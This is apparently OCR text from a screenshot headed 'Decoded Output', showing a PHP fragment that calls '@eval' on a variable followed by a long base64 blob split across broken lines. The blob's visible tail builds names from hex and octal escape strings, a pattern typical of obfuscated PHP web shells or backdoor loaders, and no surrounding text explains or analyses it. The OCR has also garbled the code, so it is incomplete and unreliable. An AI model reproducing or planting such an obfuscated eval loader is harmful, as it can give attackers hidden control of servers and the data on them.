
Decoded Output
download
<?
  @
eval
(
$oac51150
"Ly9OR05PbS82enNVem9TT2lYRDlpNm8vcmVCZ2p5MTJ
JVHNqS3ZPWmxHYS80VHVqam4yV25ONzh4Mks 

vSmdHeG5Vd2ZXanVacllVMjVXRVg5UUNFWFcvSG40VG1
DSGZOaWdlMTdQTkV6WlA2Mk1tVlp5MTYweXZ 

KZHo0ZUQ2cWM0ZVhnaWh1L3FNZVM3OFNMUGZwdTlvY2p
zaGI5aVAydlA3UjlBQ2hBaHVlTU9EN2pWQlF 

JOVRvVHM3enZHcldPY2lRMkJlS21iaERPZ01ienFyT0d
Fc3duTUNwTEhEUnpFaWhZZmV5WkhoMkYyTWY 

2d2o4M3czMG40dW5VRjJKRFpkeGNHVUZ3eTU1ZG5lUDJ
LZ0lTRUMxRUdIUkF1dmRnVkpqRlRBb0NxZ0t 

iUEtNbFhNUVBrMVNiNXFvL3BUVXRmZlVsUXVOc2dESzR
DZHlFSmV6R3BTblY3anV6dzF4Wmp5NXJhV1R 

paHBpUmpCRWdzS2tBd1BKQUo3SUgrWTJCSkpOc0N5K2V
4enhzTXJTT01TSE1qb1JmMGxtQVptOko3R3B 

mL1dkamZzR05OPT06bjU2cDA5bjkKJHNjNjRhOTUwPSJ
ceDcwIjskb2FjNTExNTA9IlwxNDIiOyR0OGM 

3NzQ3Yj0iXDE2MyI7JGg1NjY0YTJkPSJcMTQ2IjskbzB
mNzNlNWY9Ilx4NzMiOyRkMzkzMjgzZD0iXDE 

2MiI7JGc0MzU1YWJkPSJceDY3IjskZ2E3ZTNiZGM9Ilw
xNjMiOyRuZmI1MGZlZT0iXHg2NSI7JGc0MzU 
